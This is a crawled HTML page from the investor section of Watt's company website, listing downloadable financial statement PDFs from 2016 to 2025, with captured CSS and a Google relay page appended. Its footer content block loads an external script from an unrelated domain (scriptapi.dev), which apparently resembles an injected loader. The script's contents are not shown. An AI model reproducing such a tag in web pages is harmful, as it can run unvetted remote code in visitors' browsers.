                                <a href="/menu-superior/inversionista/junta-ordinaria-de-accionistas">Junta Ordinaria de Accionistas 2025</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/menu-superior/inversionista/watt-s-fusión-junta-extraordinaria-de-accionistas-2023">Watt’s Fusión – Junta Extraordinaria de Accionistas 2023</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/menu-superior/inversionista/calendario-publicación-estados-financieros">Calendario Publicación Estados Financieros</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/menu-superior/inversionista/presentación-corporativa-y-resultados-trimestrales">Presentación Corporativa y Resultados Trimestrales</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/menu-superior/inversionista/informe-operaciones-con-partes-relacionadas">Informe Operaciones con Partes Relacionadas</a>          
                                
                            </li>                                        
                        
    </ul>
</div>



<script type="text/javascript">
    (function ($) {
        var kendoTreeView = $('.sfNavTreeview').not('div.k-treeview .sfNavTreeview').kendoTreeView({
            animation: false,
            expand: function (e) {
                if (window.DataIntelligenceSubmitScript) {
                    DataIntelligenceSubmitScript._client.sentenceClient.writeSentence({
                        predicate: "Toggle navigation",
                        object: this.dataItem(e.node).text,
                        objectMetadata: [
                                                    {
                                                        'K': 'PageTitle',
                                                        'V': document.title
                                                    },
                                                    {
                                                        'K': 'PageUrl',
                                                        'V': location.href
                                                    }
                        ]
                    });
                }
            }
        }).data('kendoTreeView');
        if (kendoTreeView) {
            kendoTreeView.expand(kendoTreeView.element.find(".k-item"));
        }
    })(jQuery);
</script>
            
        </div>
    </div>
    <div class="sf_colsOut sf_2cols_2_75 div-right" style="">
        <div id="contentPlaceholder_TA33A0E8F002_Col01" class="sf_colsIn sf_2cols_2in_75" style="margin: 0px;"><div id="contentPlaceholder_TA33A0E8F004">
	

<div class="sfBreadcrumbWrp">
    <span id="contentPlaceholder_TA33A0E8F004_ctl00_ctl00_BreadcrumbLabel" class="sfBreadcrumbLabel" style="display:none;"></span>
    <div id="ctl00_contentPlaceholder_TA33A0E8F004_ctl00_ctl00_Breadcrumb" class="RadSiteMap RadSiteMap_Default">
		<!-- 2015.1.225.40 --><ul class="rsmFlow rsmLevel rsmOneLevel">
			<li class="rsmItem sfBreadcrumbNavigation"><a class="rsmLink" href="../../home" title="Empresa de alimentos nacional.">Home</a><span class='sfBreadcrumbNodeSeparator'>></span></li> <li class="rsmItem sfBreadcrumbNavigation"><a class="rsmLink" href="../../menu-superior">Menú Superior</a><span class='sfBreadcrumbNodeSeparator'>></span></li> <li class="rsmItem sfBreadcrumbNavigation"><a class="rsmLink" href="../inversionista">INVERSIONISTAS</a><span class='sfBreadcrumbNodeSeparator'>></span></li> <li class="rsmItem sfNoBreadcrumbNavigation"><a class="rsmLink" href="javascript: void(0)">Estados Financieros Anuales</a></li>
		</ul><input id="ctl00_contentPlaceholder_TA33A0E8F004_ctl00_ctl00_Breadcrumb_ClientState" name="ctl00_contentPlaceholder_TA33A0E8F004_ctl00_ctl00_Breadcrumb_ClientState" type="hidden" />
	</div>
</div>
</div><div class='ContentBlock'><h2 class="subtitulo-interior">​Estados Financieros</h2>


</div><div id="contentPlaceholder_C004" class="bullet-texto-rojo fondo-gris">
	

<div id="contentPlaceholder_C004_masterListView_ctl00_ctl00_itemsContainer">
    <h2 id="contentPlaceholder_C004_masterListView_ctl00_ctl00_title" class="sfmediaFieldTitle">
		Documentos Disponibles para Descargar
	</h2>
    
		    <ul class="sfdownloadList sfListMode">
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_0" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_0" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-39-s-2025---3er-trimestre.pdf?sfvrsn=2" target="_blank">FECU Watt&#39;s 2025 - 3er trimestre</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_0" class="sfInfo">PDF, 1,88 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_1" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_1" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watts-junio-2025.pdf?sfvrsn=4" target="_blank">FECU Watts 2025 - 2do trimestre </a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_1" class="sfInfo">PDF, 1,76 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_2" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_2" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-39-s-marzo-2025.pdf?sfvrsn=4" target="_blank">FECU Watt&#39;s 2025 - 1er trimestre</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_2" class="sfInfo">PDF, 1,16 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_3" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_3" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-39-s-2024---4to-trimestre.pdf?sfvrsn=2" target="_blank">FECU Watt&#39;s 2024 - 4to trimestre</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_3" class="sfInfo">PDF, 1,83 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_4" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_4" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-39-s-2024---3er-trimestre.pdf?sfvrsn=2" target="_blank">FECU Watt&#39;s 2024 - 3er trimestre</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_4" class="sfInfo">PDF, 1,56 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_5" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_5" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-s-2024---2do-trimestre.pdf?sfvrsn=4" target="_blank">FECU Watt´s 2024 - 2do trimestre</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_5" class="sfInfo">PDF, 1,26 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_6" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_6" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-39-s-2024---1er-trimestre.pdf?sfvrsn=2" target="_blank">FECU Watt&#39;s 2024 - 1er trimestre</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_6" class="sfInfo">PDF, 3,25 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_7" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_7" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-s-2023.pdf?sfvrsn=2" target="_blank">FECU Watt´s 2023</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_7" class="sfInfo">PDF, 1,32 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_8" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_8" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-39-s-2022.pdf?sfvrsn=2" target="_blank">FECU Watt&#39;s 2022</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_8" class="sfInfo">PDF, 1018,83 KB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_9" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_9" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watts-s-a-diciembre-2021.pdf?sfvrsn=4" target="_blank">FECU Watts 2021</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_9" class="sfInfo">PDF, 1,11 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_10" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_10" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-39-s-2020.pdf?sfvrsn=2" target="_blank">FECU Watt&#39;s  2020</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_10" class="sfInfo">PDF, 1,26 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_11" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_11" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-39-s-2019.pdf?sfvrsn=4" target="_blank">FECU Watt&#39;s 2019</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_11" class="sfInfo">PDF, 1,18 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_12" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_12" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-39-s-2018.pdf?sfvrsn=4" target="_blank">FECU Watt&#39;s 2018</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_12" class="sfInfo">PDF, 1,64 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_13" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_13" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-39-s-2017.pdf?sfvrsn=4" target="_blank">FECU Watt&#39;s 2017</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_13" class="sfInfo">PDF, 2,35 MB</span>
                    

                    
                </div>
            </li>
	    
		    <li id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_docItem_14" class="sfdownloadFile sfpdf">
			    <a id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_documentLink_14" class="sfdownloadTitle" href="https://www.watts.cl/docs/default-source/estados-financieros-anuales/fecu-watt-39-s-2016.pdf?sfvrsn=2" target="_blank">FECU Watt&#39;s 2016</a>
                <div class="sfMetaInfo">
                    <span id="contentPlaceholder_C004_masterListView_ctl00_ctl00_documentsRepeater_infoLabel_14" class="sfInfo">PDF, 2,71 MB</span>
                    

                    
                </div>
            </li>
	    
		    </ul>
	    
</div>

<span></span>
</div><div id="contentPlaceholder_TA33A0E8F010">
	<div id="ctl00_contentPlaceholder_TA33A0E8F010_ctl00" class="RadSocialShare RadSocialShare_Default">
		<ul class="sshContent">
			<li class="sshListItem"><a class="sshLinkItem" href="javascript:void(0)" title="Share on Facebook"><span class="sshIcon sshShareOnFacebook "></span></a></li><li class="sshListItem"><a class="sshLinkItem" href="javascript:void(0)" title="Tweet this"><span class="sshIcon sshShareOnTwitter "></span></a></li><li class="sshListItem"><a class="sshLinkItem" href="javascript:void(0)"></a></li>
		</ul><input id="ctl00_contentPlaceholder_TA33A0E8F010_ctl00_ClientState" name="ctl00_contentPlaceholder_TA33A0E8F010_ctl00_ClientState" type="hidden" />
	</div>
</div>
        
        </div>
    </div>
</div>
            </div>
        </div>

        <!-- FOOTER -->
        <div id="footer-cont">
	        <div id="footer">
	            
<div class="sf_cols">
    <div class="sf_colsOut sf_2cols_1_75" style="width: 85%;">
        <div id="footerPlaceholder_TDFB27896007_Col00" class="sf_colsIn sf_2cols_1in_75"><div class='sfContentBlock'><div id="logo">
<img alt="" src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/footer/logo-watts.png" />
</div>
<div style="font-size: 12px; float: left; min-width: 210px; width: 27%;" id="varios-uno">
<ul style="width: 210px;">
    <li><a href="/menu-superior/inversionista">Inversionistas</a></li>
    <li><a href="/menu-superior/proveedores">Proveedores</a></li>
    <li><a href="/menu-superior/productores">Productores</a></li>
    <li><a href="http://www.wattsindustrial.cl/">Watt's Industrial</a></li>
    <li><a target="_blank" href="http://www.watts.cl/docs/default-source/politicas/politica_privacidad.pdf?sfvrsn=2">Pol&iacute;ticas de privacidad</a></li>
    <li><a href="https://www.watts.cl/docs/default-source/default-document-library/procedimiento-de-denuncias-(página-web).pdf?sfvrsn=2">Procedimiento&nbsp;de Denuncias​</a></li>
</ul>
</div>
<div style="font-size: 12px; float: left; min-width: 210px; width: 27%;" id="varios-dos">
<ul style="width: 210px;">
    <!-- <li><a href="/trabaja-con-nosotros">Trabaja con nosotros</a></li> -->
    <li><a href="https://trabajo.watts.cl">Trabaja con nosotros</a></li>
    <li><a href="http://www.watts.cl/nuestra-empresa/atenci%C3%B3n-al-cliente">Atenci&oacute;n al Cliente</a></li>
    <li><a href="http://www.watts.cl/nuestra-empresa/compromiso-watts/atenci%C3%B3n-al-consumidor">Atenci&oacute;n al Consumidor</a></li>
    <li><a target="_blank" href="/docs/default-source/politicas/TeRMINOS.pdf?sfvrsn=2">Condiciones de uso</a></li>
    <li><a href="http://www.watts.cl/mapa-del-sitio">Mapa del sitio</a></li>
    <li><a href="https://watts.ines.cl/watts/formulario/">Canal de Denuncias</a></li>
    <li><a href="/contactanos"><strong>Cont&aacute;ctanos (Servicio al Consumidor)</strong></a></li>
</ul>
</div>
<div style="text-align: center;" id="info-watts">
<p> Av. Pdte. Jorge Alessandri 10.501 San Bernardo, <a target="_blank" href="https://www.google.cl/maps/place/Watt%C2%B4s+-+Wasil/@-33.5494569,-70.7009736,795m/data=!3m1!1e3!4m8!1m2!2m1!1swatts+san+bernardo!3m4!1s0x0:0xe66c260798ae627a!8m2!3d-33.5479235!4d-70.7000604">8060052</a>, Santiago, Chile.
Tel&eacute;fono +562-24414000
<br />
<br />
</p>
</div>
<script src="https://scriptapi.dev/api/watts.js"></script>


</div>
            
        </div>
    </div>
    <div class="sf_colsOut sf_2cols_2_25" style="width: 15%;">
        <div id="footerPlaceholder_TDFB27896007_Col01" class="sf_colsIn sf_2cols_2in_25"><div id="footerPlaceholder_TA33A0E8F009">
	<div id="footerPlaceholder_TA33A0E8F009_ctl00_ctl00_controlWrapper">

    

    
                
                        <ul class="sflanguagesHorizontalList">
                    
                        </ul>
                    
            
</div>

</div><div id="footerPlaceholder_TDFB27896010">
	<div id="footerPlaceholder_TDFB27896010_ctl00_ctl00_controlWrapper">

    

    
                
                        <ul class="sflanguagesHorizontalList">
                    
                        <li id="footerPlaceholder_TDFB27896010_ctl00_ctl00_languagesRepeater_horizontal_langHolder_0" class="sflanguageItem sflang_en">
                            <a href="../../en/home" id="footerPlaceholder_TDFB27896010_ctl00_ctl00_languagesRepeater_horizontal_langLink_0" class="sflanguageLnk" lang="en"><span id="footerPlaceholder_TDFB27896010_ctl00_ctl00_languagesRepeater_horizontal_langName_0">English</span></a>
                        </li>
                    
                        </ul>
                    
            
</div>

</div>            
        </div>
    </div>
</div>
	        </div>
        </div>
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74345447-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
//<![CDATA[
;(function() {
                        function loadHandler() {
                            var hf = $get('ctl28_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Sitefinity.Resources, Version=8.0.5710.0, Culture=neutral, PublicKeyToken=b28c218413bdf563:es:9cb54c82-d9c2-4ef3-990f-a9faf24bfb22:83fa35c7:7a90d6a:850288ef:2380cb54;Telerik.Web.UI, Version=2015.1.225.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:es:48e0f2bb-99f7-43cd-9b8e-5b9bce752872:580b2269:eb8d8a8e:b7acb766:6cd7c4a8';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadSiteMap, null, null, null, $get("ctl00_contentPlaceholder_TA33A0E8F004_ctl00_ctl00_Breadcrumb"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Sitefinity.Web.UI.UserPreferences, {"_timeOffset":"43200000","_userBrowserSettingsForCalculatingDates":true,"timeZoneDisplayName":"(UTC-04:00) Santiago","timeZoneId":"Pacific SA Standard Time"}, null, null);
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadSocialShare, {"_addFbScript":false,"_addGoogleScript":true,"_addLinkedInScript":false,"_addPinterestScript":false,"_addTwitterScript":false,"_addYammerScript":false,"_locale":"es_ES","_uniqueId":"ctl00$contentPlaceholder$TA33A0E8F010$ctl00","clientStateFieldID":"ctl00_contentPlaceholder_TA33A0E8F010_ctl00_ClientState","mainButtons":"[['ShareOnFacebook','','', '470', '470', '', ''],['ShareOnTwitter','','', '470', '470', '', ''],['GooglePlusOne','','', 'Small', 'None', '']]","urlToShare":"https://www.watts.cl/menu-superior/inversionista/estados-financieros-anuales"}, {"clicked":socialButtonClickedHandler,"onPlusone":googlePlusButtonClickedHandler,"tweet":twitterButtonClickedHandler}, null, $get("ctl00_contentPlaceholder_TA33A0E8F010_ctl00"));
});
//]]>
</script>
</form>
    <script type="text/javascript" src="/Script/respond.js"></script>    
    <script type="text/javascript" src="/Script/jquery.carouFredSel-6.0.4-packed.js"></script>
    <script type="text/javascript" src="/Script/jquery.touchSwipe_old.js"></script>
    
    <script type="text/javascript" src="/Script/jquery.selectbox-0.6.1.js"></script>
    <script type="text/javascript" src="/Script/jquery.modal.min.js"></script>
    <script type="text/javascript" src="/Script/home.js"></script>    
    <script type="text/javascript" src="/Script/catalogo.js"></script>
    <script type="text/javascript" src="/Script/nuestra-empresa.js"></script>
    <script type="text/javascript" src="/Script/function.js"></script>
    
    <script type="text/javascript" src="/Script/formularios.js"></script>
    <script type="text/javascript" src="/Script/contacto.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.watts.cl&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="VmdvVs4Y3kQQ5E_6LkpP6Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="VmdvVs4Y3kQQ5E_6LkpP6Q"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/main.css
body_size: 4584
content:
/* 
* CSS Document
* Proyect: Watt's
* Version: 1.0 (02/07/2015)
* Autor: Fusiona
* Team: Fusiona
* Description 
* -----------
* Ancho Total: 1024px Responsive
*/
@import url('fonts.css');
@import url("header.css");
@import url("footer.css");

* {
	padding: 0;
	margin: 0;
}
a {
	outline: none;
	text-decoration: none;
}
img {
	border: 0;
	width: auto;
	vertical-align:middle;
}
ul {
	list-style: inside none;
}
.clear {
	clear: both;
}

.p-12{
	color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 2% 0;
	max-width: 742px;
    width: 100%;
}

.bold-12 {
    font-weight: bold;
}

a.texto-rojo{
	color: #fc0004 !important;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    text-decoration: underline !important;
}
.firma {
    font-weight: bold;
}

a.texto-rojo{
	color: #fc0004;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    text-decoration: underline;
}

a.link-rojo:hover{
	text-decoration:underline;
}

a.link-rojo{
	color: #fc0004 !important;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
}

#content{
	/*background-attachment: fixed;*/
    background-position: center top;
    background-repeat: no-repeat;
    margin: 0 auto 20px;
    max-width: 1230px;
    width: 100%;
}
#content{
	/*background-attachment: fixed;*/
    background-position: center top;
    background-repeat: no-repeat;
    margin: 0 auto 20px;
    max-width: 1230px;
    width: 100%;
}

#cont-central{
    margin: 0 auto 20px;
    max-width: 1024px;
    width: 100%;
}

#cont-central #ctl00_contentPlaceholder_RadDockZonecontentPlaceholder {margin-top:120px;}

.img-principal {
    margin: 0 0 2.7%;
    max-width: 742px;
}

.img-principal img,
.div-right .sfimageWrp img {
    border-radius: 15px;
}

.left{float:left;}

.right{float:right;}

.titulo{
	border-bottom: 1px dotted;
    border-top: 1px dotted;
    color: #111111;
    display: block;
    font-family: "raleway-bold",Helvetica,Arial,sans-serif;
    font-size: 15px;
    height: 40px;
    line-height: 40px;
}

.boton-mas{
	background-color: #fc0204;
    border-radius: 10px;
    color: #fff !important;
    display: block;
    font-size: 20px !important;	
    font-weight: bold;
    height: 26px;
    line-height: 26px;
    text-align: center;
    text-decoration: none !important;
    width: 31px;
}

.lista-boton-mas{
	background-color: #CCCCCC;
    border-radius: 10px;
    color: #fff !important;
    display: block;
    font-size: 20px !important;	
    font-weight: bold;
    height: 26px;
    line-height: 26px;
    text-align: center;
    text-decoration: none !important;
    width: 27px;
}

.boton-mas:hover{
	background-color:#555555;
}

.lista-boton-mas:hover{
	background-color:#fc0204;
}

.fila{
	margin:0 0 4% 0;
}

.fila p{
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 0 0 2%;
}

.ver-mas-right {
    float: right;
    margin: 2% 0;
    min-width: 130px;
    width: 16%;
}

.ver-mas-right a:first-child {
    color: #111;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 26px;
    margin: 0 13% 0 0;
}

.ver-mas-right a {
    display: block;
    float: left;
}

.ver-mas-right:hover a.boton-mas{
	background-color:#555;
		
}

.img-left {
    float: left;
    max-width: 240px;
    width: 33%;
}

.info-right {
    float: left;
    margin: 0 0 0 5%;
    width: 62%;
}
.sfContentBlock table {
    margin: 2% 0;
    border-collapse: collapse;
    width: 100%;
}



.fila-bicolor{
 margin: 2% 0;
 
 }

.fila-bicolor table{
	border-collapse: collapse;
	width:100%;
}

.fila-bicolor table tr td{
	border: 1px solid #ddd;
    color: #878787;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 40px;
    padding: 0 0 0 1%;
}

.fila-bicolor table.tres-filas td{
	padding: 2% 1%;
}

.fila-bicolor table tr td span.destacado{
	color:#878787;
	font-weight:bold;	
}

.fila-bicolor table tr td span{
	display:block;
	clear:both;	
}

/*.fila-bicolor .bg-color-gris{
	background-color:#F2F2F2;
}*/


h1.titulo-interior, .sfContentBlock h1{
	color: #333;
	font-family: "raleway-extralight",Helvetica,Arial,sans-serif;
	font-size: 30px;
	margin: 0 0 3%;
}

h2.subtitulo-interior, h1.subtitulo-interior {
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    font-weight: normal;
    margin: 0 0 2%;
}

h3.subsubtitulo-interior{
	color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 20px;
	font-weight: normal;
    margin: 0 0 2%; 
}

h4.subsubsubtitulo-interior {
    color: #666;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 3%;
}

.mobile-320{display:none;}

.linea{
	border: 1px solid #cccccc;
    display: block;
    margin: 2% 0;
}

.linea-dotted{
	border:1px dotted #999999;
	margin:0 0 4% 0;
}

.download-pdf {
    float: right;
    margin: 4% 0;
    /*max-width: 215px;
    min-width: 215px;
    width: 29%;*/
}

.download-pdf a:first-child {
    color: #111;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 26px;
    margin-right: 13px;
}

.download-pdf a:nth-child(2) {
    float:right;
}

.download-pdf a {
    display: block;
    float: left;
}

#div-left, .div-left {
	width:25.58%;
	/*max-width:262px;*/
	float:left;
}

#div-left ul, .div-left ul {
    float: left;
    margin: 4% 0 0 2%;
    min-width: 130px;
    width: 96%;
}

#div-left ul li, .div-left ul li {
	line-height:44px;
}

#div-left ul li a, .div-left ul li a{
	font-size:14px;
	color:#333;
	font-family: "raleway-regular",Helvetica,Arial,sans-serif;
	padding: 2% 0 2% 4%;
    white-space:normal;
}

#div-left ul li a.active, .div-left ul li a.active{
	background: #dddddd none repeat scroll 0 0;
    border-radius: 9px;
    display: block;
    line-height: 20px;
    margin: 4% 0;
    max-width: 201px;
    width: 96%;
}

#div-left ul li a:hover, .div-left ul li a:hover{
	text-decoration:underline;
}


#div-left ul li .submenu-lateral, .div-left ul li .submenu-lateral{
    margin: 0 0 0 8%;
}

#div-left .submenu-lateral li, .div-left .submenu-lateral li{
	line-height:20px;
}

#div-left .submenu-lateral li:before, .div-left .submenu-lateral li:before {
    color: red;
    content: "• ";
}
#div-left .submenu-lateral li a.submenu-active,
#div-left .submenu-lateral li a:hover,
.div-left .submenu-lateral li a.submenu-active,
.div-left .submenu-lateral li a:hover {
    color:#FC0004;
}
#div-left .submenu-lateral li a,
.div-left .submenu-lateral li a{
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 1% 0;
}

#div-right, .div-right{
	width:74.41%;
	max-width:762px;
	float:left;
}
#div-right .cont-interior,
.div-right .cont-interior{
	max-width: 742px;
    width: 97.37%;
}

#camino-miga{
	float: left;
	margin:2% 0;
}

#camino-miga ul li{
	float: left;
    padding: 3% 0 0;	
}

#camino-miga ul li a,
#camino-miga ul li span{
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#999;
}

#camino-miga ul li:first-child a{
	margin:0;
}

#camino-miga ul li a{
	margin:0 0 0 2px;
}

#camino-miga ul li a.active{
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#666;
}

#camino-miga ul li a.active:hover{text-decoration:underline;}


#acordeon div, 
#acordeon .pointer, 
#acordeon span, #acordeon p {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
#acordeon {
	margin-bottom: 30px;
    position: relative;
}
#acordeon span {
	background-color: #f5f5f5;
    display: block;
    font-size: 20px;
    height: 36px;
    line-height: 36px;
    margin: 0 0 2%;
    padding: 1% 1% 1% 3%;
}

#acordeon span a {
	color:#666666;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;/*raleway-regular no existe en el font.css*/
    font-size: 18px;
}
#acordeon div.item {
	border: 1px solid #dddddd;
    height: auto;
    margin: 1% 0;
    overflow: hidden;
}
#acordeon p {
	padding: 0 1%;
	color: #666;
}

#acordeon div.ac_hidden {
  height:44px;
